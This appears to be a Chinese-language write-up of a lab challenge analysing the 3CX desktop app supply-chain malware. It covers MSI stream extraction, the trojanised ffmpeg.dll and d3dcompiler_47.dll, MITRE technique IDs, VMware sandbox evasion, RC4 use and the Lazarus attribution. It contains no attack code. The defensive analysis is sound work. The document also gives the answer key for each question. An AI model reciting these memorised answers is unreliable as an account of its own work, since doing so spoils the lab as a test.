为了调查此次攻击的范围,第一步是确定哪些版本的 3CX 桌面应用程序存在恶意行为。这一过程始于分析公开可用的威胁情报报告,这些报告提供了有关受影响软件版本和入侵指标(IOCs)的见解。威胁情报是一种系统性的方法,用于收集和分析有关新出现威胁的数据,以做出明智的安全决策。在供应链攻击(例如 3CX 桌面应用程序被攻破)的背景下,这种方法包括检查已报告的漏洞、验证文件哈希值以及调查与该软件相关的网络流量异常。

查看像 Mandiant 、 CrowdStrik 、 Zscaler 或 SentinelOne 这样的安全供应商发布的通告

Mandiant:18.12.416及更早版本

CrowdStrik:windows有18.12.407和18.12.416两个版本被标为恶意软件

直接搜也是有结果的,不一定用这三家:

答案:2









Q2:确定恶意软件的年龄有助于评估其危害范围,并追踪恶意软件家族和变种的发展。该 .msi 恶意软件的 UTC 创建时间是什么?

MSI 文件,即 Microsoft Installer 文件的简称,用于在 Windows 操作系统上安装软件。它们包含安装信息,包括文件、配置设置和脚本,这些都是设置或更新应用程序所必需的。由于支持自动化和自定义配置,这些文件在企业部署中特别有用。然而,它们的广泛使用也使它们成为恶意软件传播的热门途径,因为攻击者可以修改合法的 MSI 包以包含恶意负载,同时保持受信任软件的外观。

为了查看恶意软件的详细信息,你可能会想用windows的属性功能查看:

但应该使用linux系统中的file命令查看其元数据:

Windows 和 Linux 的定义不同:Windows 显示的是文件的创建时间,而 Linux 显示的是 ctime(文件元数据变化时间),这两个时间点并不相同。

不过最好是用恶意软件的hash值搜索其创建时间,网上的报告比较标准:

答案:2023-03-13 06:33

Q3:可执行文件( .exe )常被用作主要或次要的恶意软件有效载荷,而动态链接库( .dll )则经常加载恶意代码或增强恶意软件的功能。分析由微软软件安装程序( .msi )放置的文件对于识别恶意文件及其全部潜在危害至关重要。 .msi 文件释放了哪些恶意的动态链接库?

Dropper malware (投放型恶意软件)是一种恶意程序,旨在将额外的有效载荷交付到受感染的系统上。投放器通常以合法文件的形式出现,例如 MSI 安装程序,并在攻击的初始阶段用于绕过安全防御。一旦执行,投放器会提取并安装诸如木马、勒索软件或后门之类的次级有效载荷,使攻击者能够在网络中保持持久性、窃取数据或提升权限。分析投放器的行为对于识别入侵指标(IOCs)和了解感染链至关重要。

Dropper 的工作方式:

安装载体:首先,Dropper 恶意软件被安装到受害者的系统中,通常通过电子邮件附件、恶意网站、可疑下载或其他社会工程手段。

提取和执行恶意负载:安装后,Dropper 会下载并提取更具破坏性的恶意负载,通常是其他类型的恶意软件(例如远程访问木马、间谍软件、勒索软件等)。

绕过防御机制:Dropper 通常设计得非常隐蔽,能够绕过防病毒软件和其他安全防护措施,并且可能会通过加密或压缩恶意负载,以避免被发现。

执行恶意行为:一旦负载被成功释放,Dropper 会触发其恶意行为,给系统带来各种类型的攻击,如数据盗窃、系统损坏或勒索。



在这次调查中,分析了MSI文件以提取其嵌入的内容。第一步是使用 msiinfo streams 命令列出其流数据:

msiinfo streams

1. Binary.WixCA

描述:这个流包含了 Wix Custom Action(Wix 自定义操作)。Wix 是一个用来构建 Windows 安装程序的工具集,它允许开发者编写自定义的安装操作。Binary.WixCA 是一个二进制文件,通常是包含自定义操作代码的 DLL 文件或脚本。

用途:在安装过程中,Wix Custom Action 会被调用来执行额外的安装操作,比如注册服务、修改注册表、设置环境变量等。

2. product.cab

描述:product.cab 是一个 压缩包,通常用于存储安装程序所需的文件。它是一个 CAB 文件(Cabinet File),这种格式用来压缩文件并减少安装包的大小。

用途:该文件包含了要安装到系统中的实际产品文件,如应用程序的二进制文件、资源文件、配置文件等。安装过程中,安装程序会从 product.cab 中提取文件并将其复制到目标系统。

3. Binary.WixCA_x64

描述:这与 Binary.WixCA 类似,但针对的是 64 位操作系统。它包含了与 Wix Custom Action 相关的二进制文件(通常是 DLL 或其他代码),但专门为 64 位架构编译。

用途:用于在 64 位操作系统上执行特定的自定义操作。如果安装程序需要在 64 位系统上执行不同的操作,这个流将被调用。

4. Binary.WixFirewallCA

描述:这是与 Windows 防火墙 相关的一个自定义操作二进制文件,通常是 DLL 或脚本,能够在安装过程中进行防火墙配置。

用途:例如,它可能用于添加或修改 Windows 防火墙的规则,允许应用程序通过防火墙,或者禁用某些防火墙规则等。

5. DigitalSignature

描述:该流包含 MSI 文件的 数字签名。数字签名用于验证安装包的完整性和来源,确保文件在传输过程中没有被篡改,并且是由合法的发布者签署的。

用途:数字签名保证了安装程序的安全性和可信度。在许多操作系统和安全软件中,未签名或签名无效的安装包会被视为潜在风险,甚至被阻止安装。

6. SummaryInformation

描述:这个流包含有关 MSI 文件的 摘要信息,例如产品名称、版本、制造商等基本元数据。

用途:它提供了安装程序的基本信息,通常用于显示在安装界面或日志文件中,帮助用户了解安装包的详细信息。

7. MsiDigitalSignatureEx

描述:这是 MSI 文件的 扩展数字签名。它是为支持新的签名标准或算法(如 SHA-256)而增加的附加签名字段。

用途:类似于 DigitalSignature,但这个流可能包含更复杂的签名信息,用于支持更强的安全验证。

MSI 文件中的 Streams 是结构化存储元素,其作用类似于嵌入在 MSI 数据库中的文件或数据容器。采用 Windows 安装程序格式的 MSI 文件遵循 Compound File Binary 格式,从而能够在单个文件中存储多个流。这些流可以包含安装脚本、二进制文件、配置数据以及软件安装过程所需的其他资源。

MSI 文件中的每个流都有特定用途。例如,流可以存储压缩数据、自定义操作或有关安装的元数据。常见的流类型包括二进制流,用于保存可执行代码或 DLL,以及 CAB 流,用于包含压缩的安装文件。攻击者可以利用这些流嵌入恶意负载,因此在调查可能受感染的 MSI 文件时,分析师必须提取并检查流内容。像 msiinfo 这样的工具允许安全研究人员列出并提取这些流以作进一步检查。

综上所述,我们应该优先分析用于存储安装程序所需的文件——product.cab



使用msiinfo将其提取并解压:

msiinfo extract 3CXDesktopApp-18.12.416.msi product.cab >product.cab

7z x product.cab

寻找其中的dll文件:

find . -type f -name "*.dll*" -exec sha256sum {} \;

-type f:这个选项表示只查找文件

-exec sha256sum {} \;:

-exec选项允许你对每个查找到的文件执行一个指定的命令。在这个例子中,sha256sum是计算文件的 SHA-256 哈希值 的命令。{}是一个占位符,表示当前find命令查找到的每一个文件的路径。find会将每个匹配的文件路径替换到{}的位置。sha256sum计算文件的 SHA-256 哈希 并输出。\;是命令的结束符,表示-exec后的命令结束。





然后这些哈希值被上传至 VirusTotal 进行验证,具体来说, ffmpeg.dll 和 d3dcompiler_47.dll 被认定为可疑,其检测率分别为 57/72 和 47/71。(很多安装程序或系统会自动给文件添加一个 唯一标识符(UUID)或 版本号,以避免文件覆盖或冲突,所以看到多的前缀后缀是正常的)

当然直接看恶意软件的报告中RELATIONS选项中也有:

这些文件被归类为木马,并与供应链攻击相关联,突显了它们在此次入侵中的作用。通过分析这些动态链接库(DLL),安全团队能够更好地了解恶意软件的行为,评估其影响,并制定策略以减轻进一步的利用。这一过程表明,检查 MSI 安装程序及其组件以发现隐藏的有效载荷并加强针对供应链攻击的防御至关重要。

答案:ffmpeg.dll,d3dcompiler_47.dll

Q4:了解此次事件中所使用的持久化技术对于当前的缓解策略和未来的防御改进至关重要。 .msi 文件用于加载恶意 DLL 所采用的 MITRE 子技术 ID 是什么?

持久化是一种攻击者用来在系统重启或用户注销后仍能长期访问受感染系统的技术。它确保恶意代码或后门保持活跃状态,使威胁行为者能够在无需重新利用漏洞的情况下执行命令、窃取数据或部署额外的有效载荷。持久化技术通常利用系统机制,如计划任务、注册表修改、服务或动态链接库劫持,在系统启动或应用程序执行期间自动加载恶意软件。在这种情况下,分析恶意动态链接库是如何加载的对于识别持久化方法和实施有效的应对措施至关重要。

可以在MITRE ATT&CK - CyberDefenders中查找其采用的MITRE子技术ID

持久化(PERSISTENCE)

劫持执行流程(Hijack Execution Flow)攻击者通过劫持操作系统运行程序的方式来执行他们自己的恶意负载。

动态链接库侧加载(DLL Side-Loading)

同理,报告中可以找到相关:

加载恶意 DLL——T1574.002

答案:T1574.002

Q5:识别恶意软件类型( threat category )对于您的调查至关重要,因为它可以为您提供有关您将要检查的可能恶意行为的宝贵见解。这两个恶意动态链接库(DLL)的威胁类别是什么?

根据之前的分析,这两个恶意动态链接库(DLL)—— ffmpeg.dll 和 d3dcompiler_47.dll ——被归类为 trojan 木马。具体来说,它们被认定为木马加载器或供应链木马。木马通常充当交付机制,使攻击者能够加载额外的恶意负载、建立后门或执行远程命令。在这种情况下,这些 DLL 因表现出与 DLL 劫持和加载器功能一致的行为而被标记,表明它们在系统中进一步的入侵和持久化方面发挥了作用。明确这一分类有助于调查人员专注于分析这些 DLL 的代码和行为、追踪网络连接以及识别攻击期间部署的任何次级负载。

答案:trojan



Q6:作为从事动态分析的威胁情报分析师,了解恶意软件如何在虚拟化环境或分析系统中躲避检测至关重要。掌握这些知识有助于您有效缓解或应对这些规避策略。这两个恶意动态链接库(DLL)所使用的虚拟化/沙箱规避技术的 MITRE 标识符是什么?

沙盒(也称为隔离系统)旨在安全地执行和分析可能具有恶意的软件,同时不会对主机或网络造成损害。这些环境模拟真实的操作系统和行为,使安全分析师能够观察恶意软件的活动,例如文件操作、网络通信和注册表更改。然而,高级恶意软件通常会采用规避技术来检测虚拟化环境,从而有效地改变或停止其执行以避免被发现。这些规避策略阻碍了自动化分析,使得研究恶意软件的真实行为变得困难。

DISCOVERY(被发现)

Virtualization/Sandbox Evasion(虚拟化/沙箱规避)

虚拟化/沙箱规避技术——T1497

答案:T1497

Q7:在进行恶意软件分析和逆向工程时,了解反分析技术对于避免浪费时间至关重要。在 ffmpeg.dll 文件中,反分析技术针对的是哪个虚拟机管理程序?

二进制检测技术是恶意软件用来识别和躲避调试器、沙箱和虚拟机(VM)等分析环境的方法。这些技术旨在通过在检测到此类环境时终止执行、改变行为或延迟操作来阻碍逆向工程工作。常见的方法包括检查调试器的特征、识别虚拟机的特定系统属性、检测沙箱特有的注册表项,或者利用时间延迟来避免触发分析工具。这些手段使得分析师难以研究恶意软件的行为,通常需要高级工具和配置才能绕过这些躲避措施。

ffmpeg.dll 的报告中有提到其反分析技术细节:

System Checks(系统检查)引用针对VMWare的反虚拟机字符串

这种手段包括扫描系统标识符,例如设备名称、注册表项或驱动程序,这些标识符是 VMware 环境所特有的。如果检测到 VMware 的相关特征,恶意软件可能会终止其执行,或者以无害模式运行以躲避检测,从而给分析过程带来复杂性。

答案:VMware



Q8:识别恶意软件中使用的加密方法对于理解其用于绕过防御机制并完全执行其功能的技术至关重要。 ffmpeg.dll 文件使用了哪种加密算法?

加密是一种用于保护数据安全的过程,它将数据转换为不可读的格式,只有使用特定的解密密钥才能将其还原。在恶意软件中,加密通常被用来混淆恶意代码、隐藏有效载荷以及保护受感染主机与攻击者命令与控制(C2)服务器之间的通信通道。这种技术使恶意软件能够躲避安全工具的检测,从而更难对其进行分析和逆向工程。加密数据还可用于窃取敏感信息,同时避开网络防御的拦截。

ffmpeg.dll 的报告中提到其使用的技术——防御规避(Defense Evasion)

这模块中有详细介绍其使用的加密算法:

最主要的加密算法为RC4

答案:RC4

Q9:作为分析员,您已经识别出事件中涉及的一些 TTP(战术、技术和程序),但确定负责此攻击的APT(高级持续性威胁)组将帮助您搜索他们常用的 TTP,并发现其他潜在的恶意活动。这个攻击是由哪个组织负责的?

为了确定此次攻击的威胁行为者,调查首先通过分析整个事件中所使用的战术、技术和程序(TTP)展开。这些 TTPs 代表了攻击者在攻击过程中所采用的方法。战术定义了攻击者的攻击目标,例如持久性或凭证访问,而技术则描述了实现这些目标的方式,比如动态链接库劫持或进程注入。另一方面,程序则详细说明了执行这些技术的具体步骤。识别这些模式有助于通过诸如 MITRE ATT&CK 等框架将攻击行为与已知的攻击者进行关联,从而深入了解其动机和能力。

接下来的重点转向了解高级持续性威胁(APT),这些威胁来自技术高超且资金雄厚的对手,通常由国家资助。这些组织擅长长期且有针对性的攻击,利用高级工具、零日漏洞和隐蔽技术来侵入网络、保持持久性并达成战略目标。由于 APT 专注于间谍活动、金融盗窃和关键基础设施破坏,因此在调查期间识别和缓解这些威胁是首要任务。

通过分析此次事件中的攻击链和所使用的工具,包括恶意动态链接库(DLL)、用于混淆的 RC4 加密以及针对 VMware 环境的反分析技术,可以明确此次攻击的责任威胁组织是“拉撒路”组织。

要从搜索到的安全攻击行为的报告中找到攻击组织:

答案:lazarus



